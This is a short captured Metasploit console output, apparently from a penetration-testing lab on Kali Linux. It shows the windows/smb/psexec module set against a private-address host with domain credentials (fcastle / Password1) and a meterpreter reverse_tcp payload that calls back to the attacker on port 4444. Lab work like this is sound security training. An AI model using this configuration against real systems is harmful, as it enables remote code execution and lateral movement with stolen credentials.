 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.136.146 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/w
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf6 exploit(windows/smb/psexec) >
KALI
BY OFFENSIVE SECURITY